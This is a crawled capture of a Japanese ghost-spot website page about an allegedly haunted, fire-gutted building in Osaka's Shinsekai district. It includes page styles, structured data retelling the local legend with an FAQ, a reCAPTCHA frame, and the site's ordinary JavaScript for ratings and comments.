20px}.youtube_under{margin:6px 0 12px;text-align:right}.youtube_channel_link{flex:1;display:block;width:auto;padding:8px 48px 8px 10px;text-align:left;font-size:12px;font-weight:700;color:#666;text-decoration:none!important;border:2px solid #ccc;background:url("/../img/content/youtube_channel_link_icon.png") no-repeat right 10px top 50%;background-size:32px}.youtube_channel_link.youtuber{color:#950bcb;border:2px solid #dd86ff}.youtube_channel_link.vtuber{color:#09a4dc;border:2px solid #6ad9ff}#btn_report_movie{width:70px;height:30px;margin-bottom:6px}#movie_thumbnails_list{display:flex;overflow-x:scroll;padding-bottom:10px}#movie_thumbnails_list::-webkit-scrollbar{height:24px}#movie_thumbnails_list::-webkit-scrollbar-thumb{width:50px;background:#5D89E8;border-radius:6px}#movie_thumbnails_list::-webkit-scrollbar-track{background:#e6f3fb;border-radius:6px}.movie_thumbnails_item{flex-shrink:0;margin:10px 6px 0 0;width:45%;box-shadow:0 0 2px 0 rgb(0 0 0 / 12%),0 2px 4px 0 rgb(0 0 0 / 26%)}.movie_thumbnails_item.select{outline:3px solid #F28DEA;outline-offset:-3px}.movie_thumbnails_image{width:100%}.movie_thumbnails_title{padding:2px 4px 0;font-size:11px;line-height:14px;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.movie_thumbnails_channel{padding:2px 4px 6px;font-size:11px;line-height:14px;color:#36911a;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}#movie_speech{margin:20px 0}#spot_tab_movie_post{margin-top:20px;font-size:14px}#spot_tab_image_post{margin-top:20px;font-size:14px}#spot_tab_image_post #caution{font-size:14px;color:#c00000}.post_title{font-weight:700}.post_content{margin-bottom:30px}.trigger{margin-bottom:10px;font-size:17px;font-weight:700;width:100%;height:30px;background-image:url("../img/menu/review_title.png");background-repeat:repeat;cursor:pointer;text-align:center}.spot_image_detail{width:100%}#image_regist{text-align:right}#image_regist_btn{font-weight:700;font-size:20px;margin:20px 0 0}#report{margin:8px 0 12px;text-align:right}#report_delete_detail{padding:4px 8px;font-size:11px;line-height:17px;background-color:#eee}#relation_spot{margin-top:10px;text-align:right}#relation_spot_link{text-decoration:underline}.taikendan_list{overflow:hidden;margin-bottom:40px;padding:16px 6px 12px;color:#e0e3e6;background:#454545}#taikendan_speech{margin:20px 0}.taikendan_title{display:block;width:88%;margin:0 auto 18px;padding:10px;font-family:"游明朝",YuMincho,"Hiragino Mincho ProN W3","ヒラギノ明朝 ProN W3","Hiragino Mincho ProN","HG明朝E","ＭＳ Ｐ明朝","ＭＳ 明朝",serif;font-weight:600;font-size:18px;line-height:22px;text-align:center;line-break:strict;color:#fff;border:.2rem solid #fff;border-radius:3rem;box-shadow:0 0 .2rem #fff,0 0 .2rem #fff,0 0 2rem #e65c5c,0 0 .8rem #e65c5c,0 0 2.8rem #e65c5c,inset 0 0 1.3rem #e65c5c}.taikendan_image{margin-bottom:10px;text-align:center}.taikendan_info{padding:0 10px}.taikendan_continue{margin-top:10px;padding:0 10px;text-align:left}.taikendan_continue_link{color:#8cbdff;text-decoration:underline}.taikendan_continue_link:visited{color:#8cbdff}#relation_site{margin-bottom:20px}.relation_site_list_item{margin-bottom:20px;border:1px solid #ddd;box-shadow:0 1px 2px rgb(0 0 0 / 20%)}.relation_site_list_item_link{display:flex;text-decoration:none}.relation_site_list_item_link:hover{text-decoration:none}.relation_site_list_item_image{display:flex;width:30%}.relation_site_list_item_image_img{width:100%;aspect-ratio:1 / 1}.relation_site_list_item_info{flex:1;padding:4px 8px;text-decoration:none}.relation_site_list_item_caution{padding:4px 6px;font-size:14px;line-height:18px;color:#c00000}.relation_site_list_item_title{margin-bottom:6px;font-size:12px;line-height:16px;font-weight:700}.relation_site_list_item_detail{font-size:10px;line-height:14px;color:#777}.relation_list li{margin-bottom:20px}#survey_chart{width:100%;height:400px;margin-bottom:10px}.survey_detail_select{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.survey_detail_select_item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:center;margin-right:1%;width:23%;padding:7px 0;cursor:pointer;text-align:center;color:#aaa;font-size:12px;font-weight:700;line-height:14px;border:1px solid #ccc;border-radius:3px}#youtube{margin-bottom:10px}.trip_favorite_item{margin-bottom:10px}.trip_favorite_item_title{font-size:13px;font-weight:700}#review{margin-bottom:20px}.review_field{margin-bottom:20px;padding:0 6px;border-bottom:1px solid #ddd;content-visibility:auto;contain-intrinsic-size:200px}.review_field_ads{margin-bottom:20px;border-bottom:1px solid #ddd}#review_sort_select{display:inline-block;margin-bottom:10px}#review_sort_select input{display:none}#review_sort_select label{display:block;float:left;cursor:pointer;width:90px;margin:0;padding:10px 0;border-right:1px solid #abb2b7;background:#bdc3c7;color:#555e64;font-size:14px;font-weight:700;text-align:center;line-height:1;transition:.2s}#review_sort_select label:first-of-type{border-radius:3px 0 0 3px}#review_sort_select label:last-of-type{border-right:0;border-radius:0 3px 3px 0}#review_sort_select input[type="radio"]:checked+label{background-color:#F28DEA;color:#fff}#review .link_text{margin-bottom:20px;font-size:12px;color:#444}#review_switch{cursor:pointer}#review_switch.before{padding:4px 8px;height:70px;font-size:14px;color:#999;border:1px solid #aaa;border-radius:4px;background:#fff}#review_switch.after{text-align:right;text-decoration:underline}#review_detail{font-size:12px;border-bottom:1px solid #5D89E8}#review_cicle_area{height:160px}.review_person{display:inline-block;width:calc(100% - 40px);color:#aaa}.review_name.delete{font-size:12px;color:#aaa}.review_report{display:inline-block;text-decoration:underline;color:#aaa;cursor:pointer}.review_content_chk{display:none}.review_content_hdn{display:block;margin:12px auto;padding:4px 10px;width:220px;font-size:14px;background-color:#ffeced;color:#c70b0b;text-align:center;border:1px solid #c70b0b;cursor:pointer}.review_content_read{margin:8px 0 10px 0;font-size:14px}.review_content_read.delete{color:#AAA;margin:10px}.review_content_img{margin:10px 0}#review_submit{font-size:12px;width:100%}.review_area{width:100%;height:100px}.review_title{margin-top:10px;font-size:14px}.review_contr{text-align:right}#review_contr_load{height:80px;background:url(../img/content/review_load.png) no-repeat center}#review_load{width:100px;animation:horizontal 2s ease-in-out infinite alternate}#review_load img{animation:vertical 1s ease-in-out infinite alternate}@keyframes horizontal{0%{transform:translateX(-3px)}100%{transform:translateX(0)}}@keyframes vertical{0%{transform:translateY(0)}100%{transform:translateY(10px)}}.review_content_under{overflow:hidden;margin-bottom:20px}.review_reply_open.before{margin:0 6px 10px 14px;padding:4px 8px;height:24px;font-size:14px;color:#999;border:1px solid #ccc;border-left:3px #8db9ff solid;border-radius:4px;background:#fff;cursor:pointer}.review_reply_open.after{text-align:right;text-decoration:underline;cursor:pointer}.review_reply_comment{margin:10px 0 0 14px}.review_reply{margin-left:14px;padding-left:10px;border-left:3px #ccc solid}.reply_title{font-size:16px;font-weight:700;color:#333}#review .good_box{float:right;text-align:right}#review .good_btn.good{margin-right:6px;padding:1px 10px 1px 24px;color:#f76;background:url(../img/content/good_off.png) no-repeat 4px 2px;background-size:16px}#review .good_btn.bad{color:#5F85D7;background:url(../img/content/bad_off.png) no-repeat 4px 2px;background-size:16px}#review .good_btn.good.on{color:#fff;border:1px solid #f76;background:url(../img/content/good_on.png) no-repeat 4px 2px;background-size:16px;background-color:#f76}#review .good_btn.bad.on{color:#fff;border:1px solid #5F85D7;background:url(../img/content/bad_on.png) no-repeat 4px 2px;background-size:16px;background-color:#5F85D7}#review_test{font-size:40px;font-weight:700;color:#da0303;animation:hurueru .1s infinite}@keyframes hurueru{0%{transform:translate(0,0) rotateZ(0deg)}25%{transform:translate(2px,2px) rotateZ(1deg)}50%{transform:translate(0,2px) rotateZ(0deg)}75%{transform:translate(2px,0) rotateZ(-1deg)}100%{transform:translate(0,0) rotateZ(0deg)}}#review_hidden_btn{margin-bottom:12px}.comic_frame{margin-bottom:10px;text-align:center}#comic_frame_link{margin:0 auto;max-width:calc(100% - 8px);width:320px;min-height:237px;text-align:left;background:#f6f9ff;border:4px solid #000}#comic_frame_link_title{padding:4px 10px 0;font-size:15px;font-weight:700;color:#666}#comic_frame_link_list{padding:0 10px 10px}.comic_frame_link_list_li{padding:14px 24px 2px 18px;font-size:14px;line-height:20px;text-decoration:underline;border-bottom:1px solid #ececec;background:url(../img/content/arrow01.png) left 19px no-repeat}#relation_list{width:100%}.relation_list_item{display:flex;width:100%;min-height:30px;margin-bottom:14px;text-align:left;position:relative;background:#FFF;border-bottom:1px solid #eee}.relation_list_item_left{display:inline-block;overflow:hidden;width:36%;max-height:100px;padding-right:10px}.relation_list_item_link_right{flex:1;padding-right:20px;display:block;text-decoration:none}.relation_list_item_image{width:100%;max-height:100px}.relation_list_item_title{padding-bottom:8px;font-size:16px;line-height:20px;font-weight:700;color:#4a4a4a}.relation_list_item_address{font-size:11px;line-height:14px;text-align:left;color:#006621}#relation_image_list{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.relation_image_list_item{aspect-ratio:4 / 3;width:49.5%;margin-bottom:1%}.relation_image_list_item_img{width:100%;height:100%}#relation_photoquiz{text-align:center}#relation_photoquiz_img{max-height:320px}#relation_photoquiz_detail{margin-top:6px;text-align:left}#sale_info{font-size:13px}.sale_info_text_link{text-decoration:underline}.sale_info_img_link{display:block;margin-top:10px}#trigger_distance{display:none}#popup_distance_overlay{display:flex;justify-content:center;overflow:auto;position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;transition:opacity 0.5s,transform 0s 0.5s}#popup_distance_trigger{position:absolute;width:100%;height:100%}#popup_distance_content{position:relative;align-self:center;width:80%;max-width:800px;padding:30px 0 16px;box-sizing:border-box;background:#fff;line-height:1.4em;text-align:center;transition:0.5s;border-radius:12px;box-shadow:0 0 5px rgba(94,94,94,.7)}#popup_distance_result{padding:20px 0 16px;font-size:30px;font-weight:700}#popup_distance_error{padding:6px 14px 0;text-align:left}#close_btn{position:absolute;top:10px;right:10px;font-size:30px;cursor:pointer;color:#5d89e8}#trigger_distance:checked~#popup_distance_overlay{opacity:1;transform:scale(1);transition:opacity 0.5s}#amazon_banner_link{display:block;margin:20px auto;width:100%;text-align:center}#amazon_banner_link_img{width:100%;max-width:360px}#protools_image_link{display:block;padding-bottom:14px;text-decoration:none;border-bottom:1px solid #eee}#protools_image{overflow:hidden;margin:0 auto;width:100%;text-align:center}#protools_image_img{min-height:100px;margin:-10% 0}#protools_discription{margin:0 auto;padding:6px 12px 12px;max-width:616px;color:#3c4043;background:#f2f2f2}#protools_name{display:block;margin-bottom:8px;height:auto;font-size:14px;line-height:22px}#protools_more{margin:0 0 0 auto;padding:5px 0;width:66px;text-align:center;font-size:14px;font-weight:700;color:#fff;font-family:"Noto Sans JP","Google Sans",Arial,sans-serif;background:#4285f4;border-radius:4px}#kowaihanasi_image_link{display:block;padding-bottom:14px;text-decoration:none;border-bottom:1px solid #eee}#kowaihanasi_image{margin:0 auto;width:100%;text-align:center}#kowaihanasi_image_discription{margin:0 auto;padding:6px 12px;max-width:576px;color:#3c4043;background:#f2f2f2}#kowaihanasi_image_name{display:block;margin-bottom:8px;height:auto;font-size:14px;line-height:22px}#kowaihanasi_image_more{margin:0 0 0 auto;padding:7px 0;width:96px;text-align:center;font-size:12px;font-weight:700;color:#fff;font-family:"Noto Sans JP","Google Sans",Arial,sans-serif;background:#4285f4;border-radius:4px}.link_card{padding:10px 14px;border:2px solid #d7e6ff;background:#fdecee;border-radius:12px}.link_card_title{left:50%;transform:translateX(-50%);font-size:18px;font-weight:800;text-align:center;color:#5d89e8}.link_card_title::before,.link_card_title::after{background-color:#5d89e8}.link_card_detail{margin:0 0 14px 0;font-size:16px;color:#222}.link_card_btn{text-align:center}.link_card_btn_link{display:inline-block;text-decoration:none;padding:14px 18px;border-radius:30px;background:linear-gradient(#4e8ee8,#2f6fd1);border:2px solid #ff7a86;box-shadow:0 10px 18px rgba(0,0,0,.12);color:#fff!important;font-weight:800}@media screen and (min-width:480px){.rel_page.single .rel_card_img{height:120px}.relation_image_list_item{width:24%}#motto{display:flex}#motto_btn{margin-top:12px}}@media screen and (min-width:640px){.spot_detail_title h2{font-size:18px}#tag a{font-size:20px}#choice .choice_title{font-size:18px}#choice .choice_detail{font-size:14px}#list_link a{width:43%}#photo_image img{max-width:80%;max-height:400px}#movie_thumbnails_list::after{width:24.6%}#movie_thumbnails_list::before{content:"";width:24.6%;order:1}.movie_thumbnails_item{width:24.6%}#image_thumbnails::after{width:24.6%}#image_thumbnails::before{content:"";width:24.6%;order:1}.thumbnails_image{width:24.6%}.rel_page{margin-bottom:0}.rel_page .card{display:block}.rel_page.single .rel_card{max-width:none}.relationListItemLink{height:100px}.relation_site_list_item_image{width:20%}}@media screen and (min-width:768px){#choice{margin:0 0 20px 0}#toc{margin:0 auto 20px auto}}@media screen and (min-width:1100px){#ads_double .left{float:left;margin-right:10px}#ads_double .right{float:left}}</style>
    
        <script src="js/jquery-1.8.2.min.js" defer></script>
        <script src="js/clipboard.min.js" defer></script>
        <script src="js/jquery.cookie.js" defer></script>
        <script src="js/common.js?date=20260102164943" defer></script>
        <script>
    

    </script><script src="js/commonPC.js?date=20220122165545" defer></script>    <script src="js/spotdetail.js?date=20260110112307" defer></script>
    <script src="js/commondetail.js?date=20260102164930" defer></script>
    <script src="js/jquery.raty.min.js" defer></script>
    <script src="js/luminous.min.js"></script>
    <link rel="stylesheet" href="css/luminous-basic.min.css">
    <script>
        // ライトボックス
        new LuminousGallery(document.querySelectorAll(".zoom-in"));
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "url": "https://ghostmap.jp/spotdetail.php?spotcd=262",
        "inLanguage": "ja",
        "keywords": ["心霊スポット", "大阪府", "首吊り廃墟", "商業施設"],
        "articleSection": "大阪府の心霊スポット",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://ghostmap.jp/spotdetail.php?spotcd=262"
        },
        "headline": "首吊り廃墟｜くびつりはいきょ - 大阪府の心霊スポット",
        "image": ["https://ghostmap.jp/img/spot/20181229180532285.jpeg","https://ghostmap.jp/img/spot/20220204170524502.jpeg","https://ghostmap.jp/img/spot/20230917145458292.png","https://ghostmap.jp/img/spot_ogp/ogp_262.jpg","https://ghostmap.jp/img/spot_info/info_262.jpg","https://ghostmap.jp/img/spot_position/position_262.jpg"],
        "datePublished": "2014-05-14T23:00:52+09:00",
        "dateModified": "2024-06-17T00:00:00+09:00",
        "articleBody": "階段新耳袋により紹介された大阪、新世界にある全焼したビル、首つり廃墟
なぜこのような恐ろしい名前で呼ばれるようになったのか

それは向かいにあるスパワールドに宿泊していた客が何気なく窓から見える景色を撮影していたのだが、その中の一枚に薄汚れたビルの写真があった
後に首つり廃墟と呼ばれるようになったビルだ
火事で全焼したにも関わらずそのままの姿で放置されたビル、物珍しさから興味を注いだのだろう
不気味なビルだなぁと写真を眺めていると屋上に人影のようなものが写っているのに気付いた

気になってスパワールドの従業員に連絡したところ、従業員から通報が入り警察が駆け付けた
屋上を調べてみるとなんとそこには死後数年が立った白骨死体がぶら下がっていたのだった

さらに話はまだ続く
白骨死体の話を知ったある青年が見物に来たときに、屋内に等身大の人形がぶら下がっているのを発見する
その人形の周りにはいくつもの靴が一緒にぶら下がっていたらしい
不気味に思いながらも青年は帰宅した
その数日後にそのビルの屋内で首つり死体が発見された事を彼はニュースで知った

詳細な話は知られていないがさらにもう一体の死体が発見されていて、計三体の死体がこの場所で見つかった事になる",
        "commentCount": 47,
        "author": {
            "@type": "Organization",
            "name": "全国心霊マップ",
            "url": "https://ghostmap.jp/answer/detail.php?cd=3",
            "logo": {
                "@type": "ImageObject",
                "url": "https://ghostmap.jp/img/menu/title.jpg"
            }
        },
        "publisher": {
            "@type": "Organization",
            "name": "全国心霊マップ",
            "url": "https://ghostmap.jp/answer/detail.php?cd=3",
            "logo": {
                "@type": "ImageObject",
                "url": "https://ghostmap.jp/img/menu/title.jpg"
            }
        },
        "description": "首吊り廃墟とは、大阪府大阪市にある心霊廃墟です。「くびつりはいきょ」と読みます。この場所では女性の幽霊が現れるといった噂があるため心霊スポットと呼ばれています。",
        "mainEntity": {
            "@type": "Place",
            "name": "首吊り廃墟",
            "address": "〒556-0002 大阪府大阪市浪速区恵美須東３丁目４−３",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "34.650500",
                "longitude": "135.505954"
            }
        }
    }
    </script>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "FAQPage",
      "name" : "首吊り廃墟のよくある質問",
      "headline" : "首吊り廃墟のよくある質問",
      "genre" : "心霊スポット",
      "mainEntity": [{
    		"@type": "Question",
    		"name": "首吊り廃墟はなんて読みますか？",
    		"acceptedAnswer": {
    			"@type": "Answer",
    			"text": "「くびつりはいきょ」と読みます。"
    		}
    	}, {
            "@type": "Question",
    		"name": "首吊り廃墟が心霊スポットと呼ばれているのはなぜ？何があった？",
    		"acceptedAnswer": {
    			"@type": "Answer",
    			"text": "首吊り廃墟では女性の幽霊が出没するという心霊現象が起きています。危険な廃墟、火事が起きた心霊スポット、取り壊されている心霊スポットでもあります。"
    		}
    	}, {
            "@type": "Question",
    		"name": "首吊り廃墟の行き方は？肝試しに行っても大丈夫？",
    		"acceptedAnswer": {
    			"@type": "Answer",
    			"text": "首吊り廃墟は動物園前駅から徒歩3分の場所にあります。行き方は近くにあるホテルウィングインターナショナルプレミアム大阪新世界、餃子の王将新世界店、Willows Hotel大阪新今宮、ジョイテルホテル新世界堺筋通を目印にすると迷わず行くことができます。ただし建物に無断で入ると不法侵入になるのでご注意ください。"
    		}
    	}, {
            "@type": "Question",
    		"name": "首吊り廃墟は危険な場所ですか？やばい心スポ？",
    		"acceptedAnswer": {
    			"@type": "Answer",
    			"text": "首吊り廃墟は幽霊が度々目撃されていてかなりやばい心スポです。事件や事故が起きやすいなどいろんな意味で危ない心スポとなっています。"
    		}
    	}, {
            "@type": "Question",
    		"name": "首吊り廃墟は現在どうなっていますか？",
    		"acceptedAnswer": {
    			"@type": "Answer",
    			"text": "この場所はすでに解体済み（または営業中）です。一部だけ残っている場合もありますが解体工事は始まっているので不用意に近づかないようにしてください。"
    		}
    	}]
    }
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghostmap.jp/ajax/getRadarPoint.php
body_size: -30
content:
[80.5309005270390372288602520711719989776611328125]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 140
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K4DbmuUySPeFRImvu5tv0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462557549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghostmap.jp/js/commondetail.js?date=20260102164930
body_size: 5003
content:
var div;
var cd;
var pinup;
var pinupCookieName = '';
var countAfiTocInfBtn = 0;

$(document).ready(function() {
    div = document.getElementById("hiddenDiv").value;
    cd = document.getElementById("hiddenCd").value;

    runAccessLog(div, cd);

    if($('#pinup_cookie_name').length){
		pinupCookieName = $('#pinup_cookie_name').val();
		pinup = typeof $.cookie(pinupCookieName) === "undefined" ? [] : JSON.parse($.cookie(pinupCookieName));

	    if(pinup.indexOf(parseInt(cd)) > -1){
	        $('#pinup_icon').attr('src', '../img/content/pinup_on.png');
	    }
	}
});


/**********************************************
評価
***********************************************/
$(function(){
    if($('#eval').length){
        runRaty(document.getElementById("hiddenDiv").value, document.getElementById("hiddenCd").value);
    }

    if($('#relation_photoquiz').length){
        runRelationPhotoquiz();
    }
});

function runRaty(div, cd){
	$('#eval').raty({
		iconRange: [
			{ range: 1, on: '../img/content/1_on.png', off: '../img/content/1_off.png' },
			{ range: 2, on: '../img/content/2_on.png', off: '../img/content/2_off.png' },
			{ range: 3, on: '../img/content/3_on.png', off: '../img/content/3_off.png' },
			{ range: 4, on: '../img/content/4_on.png', off: '../img/content/4_off.png' },
			{ range: 5, on: '../img/content/5_on.png', off: '../img/content/5_off.png' }
		],
		click: function(score, evt) {
			$('#eval').raty({
				readOnly: true,
				score: score,
				iconRange: [
					{ range: 1, on: '../img/content/1_on.png', off: '../img/content/1_off.png' },
					{ range: 2, on: '../img/content/2_on.png', off: '../img/content/2_off.png' },
					{ range: 3, on: '../img/content/3_on.png', off: '../img/content/3_off.png' },
					{ range: 4, on: '../img/content/4_on.png', off: '../img/content/4_off.png' },
					{ range: 5, on: '../img/content/5_on.png', off: '../img/content/5_off.png' }
				]
			});
			runVote(div, cd, score);
		}
	});
}

function runVote(div, cd, eval){
	var data = {div:div, cd:cd, eval:eval};
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/vote.php",
			data:data,
			success:function(eval){
                var evalSplit = eval.split(",");
                runCountUp(0, evalSplit[0], 100, $('#eval_point'));
                $("#eval_row").text(evalSplit[1]);
			}
	});
}

var DURATION = 700;

function runCountUp(from, to, digit, target) {
  var startTime = Date.now();

  var timer = setInterval(function () {
    var elapsedTime = Date.now() - startTime;
    var progress = elapsedTime / DURATION;

    if (progress < 1) {
      target.text(Math.round((from + progress * (to - from) * digit)) / digit);
    } else {
      target.text(to);
      clearInterval(timer);
    }
  }, 30);
}

function runRelationPhotoquiz(){
	var data = {};
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/relationPhotoquiz.php",
			data:data,
			success:function(quiz){
                $("#relation_photoquiz").html(quiz);
			}
	});
}

/**********************************************
レビュー
***********************************************/
function reviewOpen() {
    var div = document.getElementById("hiddenDiv").value;
    var cd = document.getElementById("hiddenCd").value;

    $("#review .link_text #review_switch").text("コメント欄を隠す");

    $("#review .link_text #review_toggle").html('\
        <ul id="review_submit">\
            <li class="review_title">本文：</li>\
            <li class="review_content">\
                <textarea name="review_area_0" id="review_area_0" class="review_area"></textarea>\
                <span class="caution">暴言や誹謗中傷、他の方が不快になるような内容、同一内容の連続投稿、海外IPアドレスからの投稿は削除対象となります。</span>\
            </li>\
            <li class="review_title">名前（省略可）：</li>\
            <li class="review_content"><input type="text" name="review_name_0" id="review_name_0" class="text" placeholder="名無し"/></li>\
            <li class="review_title">画像（省略可）：</li>\
            <li class="review_content"><input type="file" id="review_img_0" name="review_img_0" ><br/>ファイルサイズは最大10Mbyteまでです。</li>\
            <li id="review_contr_0" class="review_contr"><input id="btnReview" class="post_btn" type="button" onclick="runReview('+div+', '+cd+', 0, 1)" value="投稿する"></li>\
        </ul>\
    ');

    $("#review .link_text #review_toggle #review_submit #review_area_0").focus();

    $("#review .link_text #review_switch").toggleClass("before");
    $("#review .link_text #review_switch").toggleClass("after");
}

function reviewHidden() {
    $("#review .link_text #review_switch").text("コメントを書く");
    $("#review .link_text #review_toggle").html('');
    $("#review .link_text #review_switch").toggleClass("before");
    $("#review .link_text #review_switch").toggleClass("after");
}

$("#review .link_text #review_switch").click(function(){
    if ($("#review .link_text #review_switch").hasClass("before")) {
        reviewOpen();
    } else {
        reviewHidden();
    }
});

$("#review #review_sort_select").change(function(){
    var div = document.getElementById("hiddenDiv").value;
    var cd = document.getElementById("hiddenCd").value;

    getReview(div, cd, 0, $("input[name=\'review_sort\']:checked").val());
});


function runReview(div, cd, revCd, sort){
	if($("#review_area_" + revCd).val()){
		if($("#review_name_" + revCd).val() == "管理人"){
			$("#review_name_" + revCd).val("");
			alert("この名前は使えません。");
			$("#btnReview").removeAttr("disabled");
			return;
		}

		var lengthCheck = false;

		for(i = 0; i < $("#review_area_" + revCd).val().length; i++) {
			var len = escape($("#review_area_" + revCd).val().charAt(i)).length;
			if(len <= 4) {
				lengthCheck = false;
			} else {
				lengthCheck = true;
				break;
			}
		}

		if (!lengthCheck) {
			$("#review_area_" + revCd).val("");
			alert("半角文字列だけの入力はできません");
			$("#btnReview").removeAttr("disabled");
			return;
		}

        if ($("#review_img_0").length) {
            if (!checkReviewImage($("#review_img_0").prop('files')[0])) {
                return;
            }
        }

        $('#review_contr_' + revCd).replaceWith('<li id="review_contr_load"><p id="review_load"><img src ="https://ghostmap.jp/img/content/header_chara_sm.png"></p></li>');
        $("input[name='review_sort']").prop("disabled", true);

	    setTimeout(function(){
            var form = $('form');
            var fd = new FormData(form.get(0));

            fd.append('div', div);
            fd.append('cd', cd);
            fd.append('revCd', revCd);
            fd.append('sort', sort);
            fd.append('review_name', $("#review_name_" + revCd).val());
            fd.append('review_area', $("#review_area_" + revCd).val());

            var data = fd;
            $.ajax({
                type:"POST",
                url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/review.php",
                data:data,
                processData: false,
                contentType: false,
                success:function(review){
                    if (review) {
                        if (revCd) {
                            $("#review_reply_" + revCd).html(review);
                            $("#review_area_" + revCd).val("");
                        } else {
                            $("#review_detail").html(review);
                            $("#review_area_" + revCd).val("");
                            $("#review_img_" + revCd).val("");
                        }

                        $("#review #review_sort_select1").attr("checked", true);
                    } else {
                        alert("連続して書き込む場合は10秒ほど待ってから投稿してください")
                    }
                }
            });

	        $('#review_contr_load').replaceWith('<li id="review_contr_' + revCd + '" class="review_contr"><input id="btnReview" class="post_btn" type="button" onclick="runReview('+div+','+cd+','+revCd+','+sort+')" value="投稿する"></li>');
            $("input[name='review_sort']").prop("disabled", false);

	    },3000);

	}else{
		alert("本文を入力してください");
	}
}

function getReview(div, cd, revCd, sort) {
    return getReviewCommon(div, cd, revCd, sort, false);
}

function getReviewDir(div, cd, revCd, sort) {
    return getReviewCommon(div, cd, revCd, sort, true);
}

function getReview(div, cd, revCd, sort) {
	$('#review #review_detail').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');

    setTimeout(function(){
	    var data = {div:div, cd:cd, revCd:revCd, sort:sort};
	    $.ajax({
	        type:"POST",
	        url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/review.php",
	        data:data,
	        success:function(review){
	            if (review) {
	                $("#review_detail").html(review);
	                $("#review_area_" + revCd).val("");
                }
	        }
	    });

    },1000);
}

function runReviewReply(div, cd, revcd) {
    if ($("#review_reply_comment_" + revcd).html() == "") {
        var data = {div:div, cd:cd, revcd:revcd};
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/reviewreply.php",
			data:data,
			success:function(reply) {
                //$("#review_reply_" + revcd).html(reply);
                $("#review_reply_comment_" + revcd).html(reply);
                $("#review_reply_open_" + revcd).text('返信コメント欄を隠す');
                $("#review_reply_open_" + revcd).removeClass('before');
                $("#review_reply_open_" + revcd).addClass('after');
			}
	    });
    } else {
        $("#review_reply_comment_" + revcd).html("");
        $("#review_reply_open_" + revcd).text('返信コメントを書く');
        $("#review_reply_open_" + revcd).addClass('before');
        $("#review_reply_open_" + revcd).removeClass('after');
    }
}

function runReviewHdn(div, cd, revcd, replycd){
    $('#review_hdn_no_'+revcd+'_'+replycd).html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');

    var data = {method:'runReviewHdn', div:div, cd:cd, revcd:revcd, replycd:replycd};
	$.ajax({
		type:"POST",
		url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
		data:data,
		success:function(review) {
            setTimeout(function(){
                $('#review_hdn_no_'+revcd+'_'+replycd).html(review);
            },800);
		}
    });
}

function confirmReport(id) {
    var result = window.confirm("このコメントの違反報告をしますか？\n\n　・暴言や誹謗中傷\n　・ポルノや性的な内容\n　・個人情報の記載\n\n※削除の可否はこちらで判断します。削除理由が上記以外にある場合は、お問い合わせから理由を明記して申請をお願いします。");

    if (result) {
        var data = {id:id};
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/reviewReport.php",
			data:data,
			success:function(){
                alert("コメントの違反報告が完了しました。");
			}
	    });
    }
}

var clickBtnYesNo = true;

function runYesno(div, cd, reply){
    if(reply == "yes" && $(".good_box .good_btn.no").hasClass("on")) return;
    if(reply == "no" && $(".good_box .good_btn.yes").hasClass("on")) return;

    if (clickBtnYesNo) {
        clickBtnYesNo = false;

        if(reply == "yes"){
            $(".good_box .good_count.yes").html("-");
        } else {
            $(".good_box .good_count.no").html("-");
        }

        setTimeout(function(){
    	    if($(".good_box .good_btn.yes").hasClass("on")) {
                $(".good_box .good_btn.yes").removeClass("on");
            } else if ($(".good_box .good_btn.no").hasClass("on")) {
                $(".good_box .good_btn.no").removeClass("on");
            } else {
                if(reply == "yes"){
                    $(".good_box .good_btn.yes").addClass("on");
                } else {
                    $(".good_box .good_btn.no").addClass("on");
                }
            }

    		var data = {div:div, cd:cd, yesno:reply};

    		$.ajax({
    			type:"POST",
    			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/yesno.php",
    			data:data,
    			success:function(row){
    				if(reply == "yes"){
    					$(".good_box .good_count.yes").html(row);
    				}else{
    					$(".good_box .good_count.no").text(row);
    				}

                    clickBtnYesNo = true;
    			}
    		});
        },300);
	}
}

function runBelieve(div, cd){
    if (clickBtnYesNo) {
